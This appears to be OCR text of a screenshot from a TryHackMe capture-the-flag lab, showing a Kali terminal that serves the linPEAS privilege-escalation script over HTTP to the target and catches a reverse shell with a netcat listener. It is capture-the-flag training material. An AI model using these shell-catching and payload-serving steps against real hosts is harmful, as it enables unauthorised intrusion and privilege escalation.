 Plik Maszyna Widok Wejście Urządzenia Pomoc
bash reverse shell - Goo... kali@kali: ~/THM/break... CyberChef_v9.21.0 - Fil... 04:24 AM
kali@kali: ~/THM/breakoutthecage
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~ kali@kali: ~ kali@kali: ~/T...reakoutthecage kali@kali: ~
/home/kali/THM/breakoutthecage
kali@kali:~/THM/breakoutthecage$ ls
dad_tasks  must_practice_corrupt_file.mp3  z
kali@kali:~/THM/breakoutthecage$ ls
dad_tasks  must_practice_corrupt_file.mp3  z
kali@kali:~/THM/breakoutthecage$ mkdir nowy
kali@kali:~/THM/breakoutthecage$ cd nowy/
kali@kali:~/THM/breakoutthecage/nowy$ cd ..
kali@kali:~/THM/breakoutthecage$ ls
dad_tasks  must_practice_corrupt_file.mp3  nowy  z
kali@kali:~/THM/breakoutthecage$ ls -l
total 1176
-rw-r--r-- 1 kali kali     396 Sep 30 03:47 dad_tasks
-rw-r--r-- 1 kali kali 1109983 Sep 30 03:52 must_practice_corrupt_file.mp3
drwxrwx--- 1 root vboxsf       0 Sep 30 03:54 nowy
-rw-r--r-- 1 kali kali   86761 Sep 30 03:53 z
kali@kali:~/THM/breakoutthecage$ cd nowy/
bash: cd: nowy/: Permission denied
kali@kali:~/THM/breakoutthecage$ sudo cp must_practice_corrupt_file.mp3 nowy/
[sudo] password for kali:
kali@kali:~/THM/breakoutthecage$ nano secretword_stego
kali@kali:~/THM/breakoutthecage$ cp /opt/scrypty/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh .
kali@kali:~/THM/breakoutthecage$ sudo python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.41.30 - - [30/Sep/2020 04:07:07] "GET /linpeas.sh HTTP/1.1" 200 -
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
kali@kali:~/THM/breakoutthecage$ nc -lvnp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.41.30.
Ncat: Connection from 10.10.41.30:35744.
bash: cannot set terminal process group (1482): Inappropriate ioctl for device
bash: no job control in this shell
cage@national-treasure:~$
Right Control